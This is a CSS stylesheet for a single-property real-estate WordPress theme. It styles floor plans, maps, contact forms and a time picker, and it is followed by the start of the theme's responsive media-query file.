.floor-plans_hr2 .tabs-box .tab-content .tab {
	position: relative;
	display: none;
	top: 0px;
	margin: 0px 50px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.floor-plans_hr2 .tabs-box .tab-content .active-tab {
	display: block;
	top: 0px;
	margin: 0px;
}

.floor-plans_hr2 .tabs-box h3 {
	font-size: 18px;
	color: #222222;
	font-weight: 600;
	line-height: 36px;
}

.floor-plans_hr2 .tabs-box .text {
	margin-bottom: 35px;
}

.floor-plans_hr2 .styled-list {
	position: relative;
	margin-top: 10px;
}

.floor-plans_hr2 .styled-list li {
	line-height: 24px;
	position: relative;
	font-size: 15px;
	color: #373737;
	transition: .5s ease;
}

.floor-plans_hr2 .styled-list li span {
	font-weight: 400;
	color: #676767;
}

.floor-plans_hr2 .styled-list li i {
	margin-right: 10px;
}

.floor-plans_hr2 .theme-btn {
	padding: 9px 40px;
}

/*** 
=============================================
    About Us Area style
=============================================
***/

.about-us-area_hr {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}

.about-us-area_hr .tab-list-column {
	padding: 100px 0px;
}

.about-us-area_hr .icon-box {
	float: left;
	position: relative;
	width: 100%;
	padding: 70px 0px;
}

.about-us-area_hr .tab-list:after {
	content: ' ';
	position: absolute;
	background: rgba(34, 34, 34, 0.85);
	width: 425%;
	height: 100%;
	top: 0;
	left: -425%;
	z-index: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.about-us-area_hr .icon-box .single-item {
	position: relative;
	margin-bottom: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-us-area_hr .icon-box .single-item a {
	position: relative;
	background: #ffffff;
	padding: 16px 20px 16px 60px;
	display: block;
	border-radius: 0px 30px 30px 0px;
}

.about-us-area_hr .icon-box .single-item:last-child {
	margin-bottom: 0;
}

.about-us-area_hr .icon-box .single-item a.active-btn,
.about-us-area_hr .icon-box .single-item a:hover {
	transition: all 500ms ease;
}

.about-us-area_hr .icon-box .single-item .icon {
	display: block;
	left: 0;
	padding: 15px 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 65px;
}

.about-us-area_hr .icon-box .single-item .icon span:before {
	font-size: 20px;
}

.about-us-area_hr .icon-box .single-item a.active-btn .icon span:before,
.about-us-area_hr .icon-box .single-item a:hover .icon span:before {
	color: #ffffff;
}

.about-us-area_hr .icon-box .single-item .content h2 {
	color: #222222;
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
}

.about-us-area_hr .icon-box .single-item a.active-btn .content h2,
.about-us-area_hr .icon-box .single-item a:hover .content h2 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
}

.about-us-area_hr .content-column {
	position: relative;
	padding: 0px;
	z-index: 999;
	position: relative;
	margin: 95px 0px;
}

.about-us-area_hr .content-column:before {
	position: absolute;
	content: '';
	background: #00000094;
	right: 0;
	top: 0;
	height: 100%;
	width: 5000%;
}

.about-us-area_hr .content-column .inner-box {
	max-width: 100%;
	padding: 95px 100px;
	position: relative;
}

.about-us-area_hr .content-column .vertical-title {
	transform: rotate(270deg);
	position: absolute;
	top: 46%;
	left: -12%;
}

.about-us-area_hr .content-column .vertical-title h2 {
	position: relative;
	color: #ffffff;
}

.about-us-area_hr .content-column .inner-box h3 {
	font-size: 18px;
	text-transform: capitalize;
	margin-bottom: 20px;
	color: #ffffff;
	font-weight: 700;
}

.about-us-area_hr .content-column .inner-box .text {
	margin-bottom: 35px;
	color: #d2d2d2;
}

.about-us-area_hr .content-column .inner-box .text p {
	color: #fff;
}

.about-us-area_hr .content-column .inner-box .styled-list {
	position: relative;
	margin-top: 10px;
}

.about-us-area_hr .content-column .inner-box .styled-list li {
	line-height: 24px;
	margin-bottom: 8px;
	position: relative;
	font-weight: 700;
	font-size: 15px;
	color: #d2d2d2;
	transition: .5s ease;
}

.about-us-area_hr .content-column .inner-box .styled-list li i {
	margin-right: 10px;
}

/*** 

====================================================================
	map Section
====================================================================

***/

.map-section_hr {
	position: relative;
	background: #fafafa;
}

.map-section_hr .map-canvas {
	position: relative;
	width: 100%;
	min-height: 580px;
	background: #f2f2f2;
}

.map-section_hr .map-container {
	position: relative;
}

.map-section_hr .auto-container {
	max-width: 100%;
	padding: 0;
}

.map-section_hr .location-section {
	position: absolute;
	right: 0;
	bottom: 0;
	padding-left: 95px;
	background: #fafafa;
	height: 580px;
	width: 50%;
}

.map-section_hr .location-section .contant-text {
	max-width: 650px;
}

.map-section_hr .location-section h2 {
	font-size: 30px;
	font-weight: 600;
	text-transform: uppercase;
	margin-top: 120px;
	line-height: 40px;
	color: #222222;
	margin-bottom: 10px;
}

.map-section_hr .location-section p {
	font-size: 15px;
	font-weight: 400;
	color: #777777;
	line-height: 22px;
	margin-bottom: 20px;
}

.map-section_hr .location-section .item {
	position: relative;
	float: left;
	margin-top: 20px;
	margin-bottom: 35px;
}

.map-section_hr .location-section .item .icon {
	position: absolute;
	font-size: 45px;
	top: 5px;
	left: 0px;
	border-radius: 50%;
	margin-right: 10px;
	transition: all 500ms ease;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
}

.map-section_hr .location-section .item:hover .icon {}

.map-section_hr .location-section .icon-text {
	display: block;
	margin-left: 80px;
}

.map-section_hr .location-section .icon-text h3 {
	font-size: 16px;
	color: #222222;
	line-height: 26px;
	font-weight: 600;
}

.map-section_hr .location-section .icon-text h4 {
	font-size: 16px;
	line-height: 30px;
	font-weight: 600;
}

.map-section_hr .location-section .icon-text span {
	font-size: 14px;
	color: #777777;
	line-height: 26px;
	font-weight: 400;
}

/*

====================================================================
             welcome section style
====================================================================

*/

.welcome-section_hr {
	position: relative;
	background: #f8f8f8;
	padding: 80px 0px 70px;
}

.welcome-section_hr .contact-form_hr {
	position: relative;
	padding: 10px 0px;
}

.welcome-section_hr .contact-form_hr .row {
	margin: 0 -5px;
}

.welcome-section_hr .contact-form_hr .form-group {
	padding: 0 5px;
}

.welcome-section_hr .section-title h2 {
	position: relative;
	font-size: 24px;
	background-size: cover;
	font-weight: 600;
	color: #222222;
	text-align: left;
	padding: 20px 0px;
	text-transform: uppercase;
}

.welcome-section_hr .contact-form_hr .form-group {
	position: relative;
	margin: 0px;
}

.welcome-section_hr .contact-form_hr i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.welcome-section_hr .contact-form_hr i:hover {
	transition: all 500ms ease;
}

.welcome-section_hr .contact-form_hr input,
.welcome-section_hr .contact-form_hr textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 30px;
	color: #292929;
	border-radius: 50px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 40px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}

.welcome-section_hr .contact-form_hr button {
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	width: 378px;
	text-transform: capitalize;
	padding: 10px 0px;
	border-radius: 50px;
	margin-right: 5px;
	transition: all .5s;
}

.welcome-section_hr .contact-form_hr button:hover {
	background: transparent!important;
	border-radius: 50px;
	transition: all .5s;
}

/*

====================================================================
             features style
====================================================================

*/

.features_hr {
	position: relative;
	padding: 120px 0px 90px;
}

.features_hr .about-property_hr .content-text h2 {
    background: transparent;
    padding: 0;
}

.features_hr .accordion-box {
	position: relative;
	margin: 0;
}

.features_hr .accordion-box .content-title {
	position: relative;
}

.features_hr .accordion-box .content-title h2 {
	position: relative;
	font-size: 30px;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
	margin-bottom: 25px;
}

.features_hr .accordion-box .content-title p {
	position: relative;
	margin-bottom: 40px;
}

.features_hr .accordion {
	position: relative;
	border: 2px solid #ededed;
	margin-bottom: 30px;
	border-radius: 30px 30px 30px 30px;
	padding: 15px;
}

.features_hr .accordion .acc-btn .left-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 100%;
	color: #9c9c9c;
	font-size: 20px;
	text-align: center;
}

.features_hr .accordion .acc-btn.active .left-icon {
	color: #fff;
}

.features_hr .accordion .left-icon span {
	position: relative;
	top: 18px;
}

.features_hr .accordion .acc-btn {
	color: #333;
	cursor: pointer;
	font-size: 16px;
	font-weight: 500;
	line-height: 26px;
	padding: 0px 20px;
	text-transform: uppercase;
}

.features_hr .accordion .acc-btn .toggle-icon {
	position: absolute;
	right: 0;
	top: 0;
}

.features_hr .accordion .acc-btn .toggle-icon.left {
	color: #9c9c9c;
	display: block;
	font-weight: 100;
	height: 24px;
	line-height: 24px;
	position: absolute;
	right: 20px;
	bottom: 20px;
	left: 30px;
}

.features_hr .accordion .acc-btn .toggle-icon .plus::before {
	font-size: 14px;
	transition: all 0.3s ease 0s;
}

.features_hr .accordion-box .accordion .acc-btn.active .toggle-icon .plus {
	opacity: 0;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon .minus::before {
	font-size: 14px;
	transition: all 0.3s ease 0s;
}

.features_hr .accordion-box .accordion .acc-btn.active .toggle-icon .minus {
	opacity: 1;
}

.features_hr .accordion-box .accordion .acc-btn.active {
	color: #222222;
	font-weight: bold;
}

.features_hr .accordion-box .accordion .acc-content {
	color: #333333;
	display: none;
	font-size: 15px;
	line-height: 24px;
	padding: 5px 15px;
}

.features_hr .accordion-box .accordion .acc-content.collapsed {
	display: block;
}

.features_hr .accordion-box.style-one .accordion .acc-content p {
	color: #333333;
	margin: 0;
	padding: 15px 10px;
	max-width: 900px;
}

.features_hr .accordion-box.style-two .accordion .acc-content p {
	color: #333333;
	margin: 0;
	padding: 30px 10px;
	max-width: 900px;
	border-top: 2px solid #ededed;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span {
	color: #ffffff;
	position: absolute;
	text-align: center;
	margin-top: 14px;
	top: 9px;
	right: 9px;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span.minus {
	display: none;
}

.features_hr .accordion-box .accordion.active-block .acc-btn .toggle-icon span.plus {
	display: none;
}

.features_hr .accordion-box .accordion.active-block .acc-btn .toggle-icon span.minus {
	display: block;
}

.features_hr .about-property_hr.style-three {
	padding-top: 0px;
}

/*** 

====================================================================
	Map Section
====================================================================

***/

.map-section_hr.style-two {
	position: relative;
	min-height: 500px;
}

.map-section_hr.style-two .map-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.map-section_hr .map-column .map-canvas {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

/*** 

====================================================================
	contact-us style
====================================================================

***/

.callback-section_hr {
	position: relative;
	background: #f6f6f6;
}

.callback-section_hr h2 {
	position: relative;
	font-size: 30px;
	text-align: center;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	font-weight: 600;
	color: #222222;
	margin-bottom: 50px;
	text-transform: uppercase;
}

.callback-section_hr .contact-area {
	position: relative;
}

.callback-section_hr .form-area {
	position: relative;
	padding: 110px 85px 80px;
	background: #ffffff;
	top: -160px;
	margin-bottom: -160px;
	width: 100%;
	border-radius: 10px;
}

.callback-section_hr .form-group {
	position: relative;
}

.callback-section_hr .user-form {
	position: relative;
	width: 49%;
	margin-right: 17px;
	display: inline-block;
}

.callback-section_hr .user-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.callback-section_hr .email-form {
	position: relative;
	width: 49%;
	display: inline-block;
}

.callback-section_hr .email-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.callback-section_hr i:hover {
	transition: all 500ms ease;
}

.callback-section_hr input {
	position: relative;
	display: block;
	width: 100%;
	line-height: 30px;
	padding: 10px 25px;
	color: #292929;
	border-radius: 25px 25px 25px 25px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 28px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}

.callback-section_hr textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 25px;
	color: #292929;
	height: 130px;
	border-radius: 25px 25px 25px 25px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all .3s ease;
	resize: none;
}

.callback-section_hr input:focus,
.callback-section_hr textarea:focus {
	transition: all 500ms ease;
}

.callback-section_hr button {
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	margin-top: 5px;
	width: auto;
	text-transform: capitalize;
	padding: 12px 40px;
	border-radius: 25px;
	transition: all .5s;
	margin-bottom: 40px;
	transition: all 500ms ease;
}

.callback-section_hr button:hover {
	background: transparent!important;
	transition: all .5s;
	transition: all 500ms ease;
}

/*farid custom css*/


.featured .flex-box li {
	height: 235px;
	color: #fff;
	padding: 60px 60px 40px;
}


.sec-title-two h2 {
	color: #333!important;
	
}


.apartments .sec-title-two .text_property_three{
	color: #888;
}

.parallax-section_hr .link-btn a:hover {
    color: #fff!important;
}


.about_hr_custom {
	position: relative;
	color: #ffffff;
	padding-top: 0px;
}


.sec-title-two.light h2 {
	color: #fff!important;
}


.header-style-three .header-top {
	background-color: #2d343f!important;
}


.footer-full-width .outer-box .map-column .map-section {
	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer{
	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas{

	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas .map-canvas{
	height: 100%;
    position: relative;
    overflow: hidden;
} 



.new-latter-area-rifat input::placeholder {
	color: #222222 !important;
  }
  
  .new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	  color: #fff;
	  background: #1fc055;
	  border: 1px solid #1fc055;
	  cursor: pointer;
	  font-family: "Montserrat", sans-serif;
	  margin-bottom: 40px;
  }
  
  .new-latter-area-rifat span.ajax-loader {
	  display: none;
  }

  .new-latter-area-rifat h2{
	  margin-top: 10px;
  }

  .contact_from_farid input::placeholder {
	color: #222222 !important;
  }
  .farid-contact-tab input::placeholder{
	  color:#f4f4f4;
  }

  .contact_from_farid span.ajax-loader {
	display: none;
}

  /**
 * FILE: jquery.ptTileSelect.css
 *  Default style for the timeselect container.
 * 
 *  LAST UPDATED:
 * 
 *    - $Date: 2009/04/12 20:23:02 $
 *    - $Author: paulinho4u $
 *    - $Revision: 1.1 $
 */


#ptTimeSelectCntr {
	display: none;
	font-size: 12px;
	margin-left: 0;
	position: absolute;
	width: 270px !important;
	z-index: 10;
  }
  
.new-latter-area-rifat input::placeholder {
	color: #222222 !important;
}
.callback-section_hr .contact-area .form-area input::placeholder,.callback-section_hr .contact-area .form-area textarea::placeholder{
	color: #222222 !important;
}

.new-latter-area-rifat span.ajax-loader {
	display: none;
}
.callback-section_hr .contact-area .form-area .ajax-loader{
	display: none;
}
  #ptTimeSelectCntr .ui-widget-content {
	background: #fff none repeat scroll 0 0;
	border: medium none !important;
	border-radius: 0;
	margin-bottom: 0px;
	margin-top: 0 !important;
	padding: 5px;
  }
  #ptTimeSelectCntr .ui-widget.ui-widget-content {
	border: 1px solid #ddd !important;
  }
  #ptTimeSelectCntr .ui-widget{}
  #ptTimeSelectCntr .ui-widget-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
	border-radius: 0;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	height: 40px;
	padding: 5px;
  }
  #ptTimeSelectCntr #ptTimeSelectUserTime {
	font-size: larger;
	line-height: 26px;
	padding: 0 10px;
	text-align: center;
  }
  #ptTimeSelectCntr .ui-widget-header .ui-icon {
	background-image: url("images/ui-icons_444444_256x240.png") !importent;
  }
  
  
  #ptTimeSelectCntr #ptTimeSelectCloseCntr {
	display: block;
	padding: 0;
  }
  
  
  #ptTimeSelectCntr .ui-widget.ui-widget-content {
	margin-top: 0;
  }
  #ptTimeSelectCntr .ptTimeSelectLeftPane.ui-widget-content {
	border-top:none;
	border-bottom:none;
	border-left:none;
	border-right-width: 2px;
  }
  #ptTimeSelectCntr .ptTimeSelectRightPane.ui-widget-content {
	border: none;
  }
  
  
  
  
  /*  content style and  hover style */
  #ptTimeSelectCntr .ptTimeSelectHrCntr a, 
  #ptTimeSelectCntr .ptTimeSelectMinCntr a {
	display: block;
	float: left;
	line-height: 32px;
	margin: 2px;
	padding: 0;
	text-align: center;
	text-decoration: none;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr .ptTimeSelectHrCntr a:hover, 
  #ptTimeSelectCntr .ptTimeSelectMinCntr a:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
  }
  
  
  
  /*  Hour min text style */
  #ptTimeSelectCntr .ptTimeSelectTimeLabelsCntr {
	color: #252525;
	font-size: 13px;
	font-weight: 700;
  }
  
  
  /*  Cloase button style */
  #ptTimeSelectCntr #ptTimeSelectCloseCntr a {
	border-radius: 30%;
	display: block;
	height: 25px !important;
	line-height: 25px;
	margin: 0 !important;
	opacity: 1;
	padding: 3px !important;
	text-align: center;
	width: 25px !important;
  }
  
  /*  am pm content style, hover bg */
  #ptTimeSelectCntr .ui-state-default {
	background: #fff !important;
	border: 1px solid #eaeaea !important;
	border-radius: 0;
	color: #252525 !important;
	font-size: 12px;
	font-weight: normal;
	height: 34px;
	margin-bottom: 5px;
	outline: medium none;
	text-align: center;
	width: 34px !important;
	line-height: 33px;
	margin: 2px;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr .ui-state-default:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
	color: white !important;
  }
  
  
  /*  For time set button css */
  #ptTimeSelectCntr #ptTimeSelectSetButton {
	padding: 0 15px 5px 0;
  }
  #ptTimeSelectSetButton .ui-state-hover{
	background: #d5ac63 !important;
	border: 2px solid #252525 !important;
	border-radius: 0;
	color: #252525 !important;
	font-size: 12px !important;
	font-weight: normal;
	height: 35px;  
	width: 70px !important;
  }
  #ptTimeSelectCntr #ptTimeSelectSetButton a {
	display: block;
	text-align: center;
	float: right;
	background: #252525 !important;
	border: 2px solid #252525 !important;
	border-radius: 0;
	color: #fff !important;
	font-size: 12px !important;
	font-weight: normal;
	height: 35px;  
	width: 70px !important;
	padding: 0;
	margin: 0;
	line-height: 32px;
	text-transform: uppercase;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr #ptTimeSelectSetButton a:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
  } 
  

.contact-tab input::placeholder{
	color: #222222 !important;
	opacity: 1;
}

.default-unit-css #ui-datepicker-div .ui-datepicker-calendar{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody tr{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody tr td{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead tr{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead tr th{
	border: none !important;
}

.property-section .property-custom-style .tabs-box ul{
	margin-block-start: 0em;
    margin-block-end: 0em;
    padding-inline-start: 0px;
    margin-top: 0px;
}

.property-section .property-custom-style .tabs-box .tabs-content .tab .content-box ul li{
	list-style-type: none !important;
}


.map-section_hr .map-canvas .gmap_canvas{
	height: 100%;
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: rgb(229, 227, 223);
}
    

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1769014520
body_size: 18784
content:
/* Dinso - Single Property HTML Template  */

@media only screen and (max-width: 1340px){
	.main-header .nav-outer .outer-box{
		display:none;	
	}
	.contact-us_hr .image-column img {
		margin-left: 0;
	}
	.map-section_hr .location-section {
		position: relative;
		width: 100%;
		height: auto;
		padding-bottom: 70px;
	}
}


@media only screen and (max-width: 1199px){
	.room-dimensions img {
		float: none;
		width: 100%;
	}
	.room-dimensions .details-colmun,
	.room-dimensions .image-colmun {
		max-width: 100%;
	}
	.room-dimensions .details-colmun {
		padding-right: 30px;
	}
	.room-dimensions.light-bg .details-column {
		padding-bottom: 0px;
	}
	.about-us-area_hr .content-column,
	.map-section_hr .location-section,
	.about-us-area_hr .tab-list-column {
		padding-left: 15px;
		padding-right: 15px;
	}
	.about-us-area_hr .content-column .vertical-title {
		left: -7%;
	}
}
@media only screen and (max-width: 1139px){

	.header-style-three .header-top .top-right,
}


@media only screen and (max-width: 1139px){

	.header-style-two .header-top .top-right{
		display:none;	
	}
	
	.header-style-three .header-top .top-left,
	.header-style-two .header-top .top-left{
		float:right;	
	}
	
	.header-style-three .header-top .top-left .top-info li,
	.header-style-two .header-top .top-left .top-info li{
		margin-left:15px;
		margin-right:0px;	
	}
	
	.main-footer .widgets-section:before{
		display: none;
	}

	.banner-section .slide-item h2{
		font-size: 84px;
		line-height: 1.1em;
	}

	.room-section .content-column .inner-column{
		margin-right: 0;
	}

	.about-section .content-column .inner-column{
		margin-left: 0;
	}

	.about-block .content-column .inner-column,
	.faqs-section .image-column .inner-column,
	.about-section-two .content-column .inner-column,
	.about-section .image-column .inner-column{
		padding-right: 0;
	}

	.main-footer .form-widget,
	.team-single .content-column .inner-column,
	.about-block.style-two .content-column .inner-column,
	.room-section .image-column .inner-column{
		padding-left: 0;
	}

	.main-footer .footer-bottom .inner-container{
		max-width: 100%;
	}

	.request-form .ui-selectmenu-button.ui-button, 
	.request-form .form-group input[type="text"], 
	.request-form .form-group input[type="email"], 
	.request-form .form-group input[type="tel"], 
	.request-form .form-group input[type="url"], 
	.request-form .form-group textarea, 
	.request-form .form-group select{
		border-color: #555555;
	}

	.main-footer .form-widget{
		margin-bottom: 50px;
	}

	.news-block-two .lower-content{
		padding: 40px 30px 50px;
	}

	.property-tabs .content-box{
		padding: 40px 30px;
	}

	.fluid-section-one .feature-column .inner-column{
		padding: 70px 30px 50px;
	}

	.main-footer .map-widget{
		max-width: 100%;
		margin-bottom: 50px;
		margin-top: 40px;
	}

	.apartment-detail .slide-item{
		padding: 80px 30px 60px;
	}

	.apartment-detail .upper-box .apartment-info{
		position: relative;
		float: left;
		margin-bottom: 40px;
	}

	.apartment-detail .owl-dots{
		text-align: left;
		padding-left: 30px;
		bottom: 30px;
	}
	
	.why-choose-us .features-box{
		padding:80px 50px;	
	}
	
	.near-by-clicker{
		max-width:380px;	
	}
	
	.news-block .lower-content{
		padding-left:50px;
		padding-right:50px;	
	}
	
	.about-section-two .fun-fact-section{
		margin:0;
	}
	
	.about-section-two .fun-fact-section .inner-container{
		padding:20px 15px;
		text-align:center;
		margin:0;		
	}
	
	.about-section-two .content-column .inner-column{
		padding-left:0;	
	}
	
	.fun-fact-section{
		text-align:center;	
	}
	
	.fun-fact-section .title-column{
		margin-bottom:0px;	
	}
	
	.fun-fact-section .title-column .sec-title{
		padding:50px 0px 0px;	
	}
	
	.about-block .content-column .text-box p{
		margin-bottom:20px;	
	}
	.two-col-fluid .image-column {
		position: relative;
		width: 100%;
	}
	.two-col-fluid .image-column .image {
		display: block;
	}
	.two-col-fluid .image-column .image img {
		width: 100%;
	}
	.two-col-fluid .content-column {
		width: 100%;
	}
}


@media only screen and (max-width: 991px){
	.welcome-section {
		box-shadow: none;
		margin-left: 0;
		max-width: 600px;
		padding: 50px;
	}
	.apartments .property-details {
		margin-right: 0;
		box-shadow: none;
	}
	.welcome-section .sec-title-2 {
		padding-left: 0;
	}
	.welcome-section .contact-info {
		background: #f2f2f2;
	}
	.footer-full-width .outer-box .footer-left {
		width: 100%;
	}
	.footer-full-width .outer-box .map-column {
		position: relative;
		width: 100%;
	}
	.footer-full-width .outer-box .footer-left .content {
		max-width: 100%;
	}
	.footer-bottom .footer-nav {
	    width: max-content;
	    margin: 0 auto;
	}
	.footer-bottom .copyright-text {
		text-align: center;
		margin-bottom: 10px;
	}
	.plans-details {
		margin-bottom: 50px;
	}
	.two-col-fluid.style-2 .content-column .inner-box {
		max-width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}
	.about-us-area_hr .tab-list-column {
		padding-bottom: 0;
	}
	.about-us-area_hr .icon-box {
		padding: 0;
	}
	.about-us-area_hr .content-column {
		margin-bottom: 0;
	}
	.about-us-area_hr .content-column .inner-box {
	    padding: 80px 0;
	}
	.about-us-area_hr .content-column .vertical-title {
	    position: relative;
	    transform: none;
	    top: 65px;
	    left: 0;
	}
	.floor-plans_hr .property-info .info-block {
		margin-right: 0;
	}
	.floor-plans_hr .content-text {
		margin-top: 40px;
	}
	.property-dimensions_hr .tabs-box .tab-buttons .tab-btn {
		border: 0px;
	}
	.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
		border: 0px !important;
	}
	.sponsors-logos_hr .sponsers-content {
		text-align: center;
		margin-bottom: 30px;
	}
	.sponsors-logos_hr .owl-carousel .owl-item img {
		margin: 0 auto;
	}
	.contact-us_hr .contact-widget {
		margin: 0;
		padding: 0;
		margin-bottom: 80px;
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	.gallery-page-section.style-three .filters .active:before,
	.gallery-page-section.style-three .filters:after {
		display: none;
	}
	
	.sticky-header{
		display: none !important;
	}
	
	.main-header{
		background-color: #f7f5f1;
	}

	.main-header .header-top .inner-container{
		padding-left: 0;
	}

	.main-header .header-upper .logo-outer{
		float:left;
		padding:0px 0px;
		background-color: #f7f5f1;
	}

	.main-header .nav-outer .main-menu{
		display:none;
	}
	
	.nav-outer .mobile-nav-toggler{
		display: block;
	}
	
	.main-menu:after,
	.main-menu:before,
	.main-header .upper-right,
	.main-header .nav-outer .outer-box,
	.main-header .header-upper .inner-container:before{
		display: none;
	}
	
	.header-style-three,
	.header-style-two{
		position: relative;
		padding: 0;
	}

	.header-style-three .nav-outer,
	.header-style-two .nav-outer{
		width: auto;
	}

	.header-style-three .header-upper .logo-outer,
	.header-style-two .header-upper .logo-outer{
		left:-15px;
		margin: 0;
		width: auto;
		background:#ffffff;
	}

	.header-style-three .header-upper .logo,
	.header-style-two .header-upper .logo{
		padding: 16px 15px;
		margin: 0;
		width: auto;
		background:#ffffff;
	}

	.header-style-three .header-upper .logo {
		background: #1d1f25;
	}

	.header-style-three .header-upper .logo:before,
	.header-style-three .header-upper .logo:after,
	.header-style-two .header-upper .logo:before,
	.header-style-two .header-upper .logo:after{
		display: none;
	}

	.header-style-three .main-menu .navigation > li,
	.header-style-two .main-menu .navigation > li{
		padding: 47px 0;
	}
	
	.banner-section .slide-item h2 br{
		display: none;
	}

	.banner-section .owl-dots{
		left: 15px;
		bottom: 40px;
		top: auto;
	}

	.banner-section .owl-dot{
		position: relative;
		display: inline-block;
		margin: 0;
		margin-right: 10px;
	}

	.about-section .counter-column{
		width: 33.3333%;
	}

	.room-detail-tabs .tab-btns li{
		display: block;
		float: left;
		width: 33.3333%;
		padding: 15px 15px;
		border: 1px solid #f7f5f1;
	}

	.room-detail-tabs .tab-btns li:before,
	.room-detail-tabs .tab-btns li:after{
		display: none;
	}

	.room-detail-tabs .tab-btns li span{
		margin-top: -30px;
	}

	.about-block.style-two .content-column,
	.why-choose-us .title-column{
		order: 0;
	}

	.why-choose-us .title-column .inner-column{
		padding: 0;
		margin-bottom: 50px;
	}

	.why-choose-us .feature-column .inner-column{
		padding-right: 0;
	}

	.why-choose-us .image-layer{
		width: 100%;
	}

	.floor-carousel .info-column{
		margin-bottom: 50px;
	}

	.header-style-three,
	.header-style-two{
		background-color: #1d1f25;
	}

	.header-style-three .header-top,
	.header-style-two .header-top{
		display: none;
	}

	.header-style-three .nav-outer .mobile-nav-toggler,
	.header-style-two .nav-outer .mobile-nav-toggler{
		margin: 0;
		color: #ffffff;
		padding: 33px 0;
		font-size: 34px;
		text-align: center;
	}

	.banner-section-two .slide-item h2{
		font-size: 72px;
		line-height: 1em;
		margin-top: 0;
	}

	.banner-section-two .slide-item .content-box{
		height: 750px;
		padding-bottom: 60px;
	}

	.page-title h1{
		font-size: 56px;
	}

	.page-info .bread-crumb{
		float: left;
	}

	.team-single .image-column{
		margin-bottom: 50px;
	}

	.neighbour-section .map-layer{
		position: relative;
		width: 100%;
		height: 600px;
	}

	.neighbour-section .place-outer{
		top: 0;
		left: 0;
		height: 600px;
		width: 100%;
	}

	.neighbour-section .map-outer{
		padding: 0 0 70px;
	}

	.neighbour-section .clicker-box{
		max-width: 100%;
		margin-top: 90px;
		margin-bottom: 0;
	}
	
	.neighbour-section .clicker-box .near-by-clicker{
		max-width:100%;	
	}
	
	.neighbour-section .place-outer{
		width:100%;	
	}

	.banner-section .slide-item .content-box{
		height: 700px;
		padding-bottom: 60px;
	}

	.fluid-section-one .feature-column{
		width: 100%;
	}
	
	.fluid-section-one .feature-column .inner-column{
		max-width:none;
		padding:60px 20px 20px;
	}

	.fluid-section-one .image-column{
		position: relative;
		float: left;
		width: 100%;
		background: none;
	}

	.fluid-section-one .image-column .image-box{
		display: block;
	}
	
	.about-section-two .title-box,
	.about-section-two .title-box .link-box{
		text-align:center;	
	}
	.header-style-four .right-column {
	    display: none;
	}
	.header-style-four .nav-outer .mobile-nav-toggler {
	    margin-top: 0;
	}
	.main-header.header-style-four .header-upper {
	    background: #24262d;
	}
}

@media only screen and (max-width: 767px){	
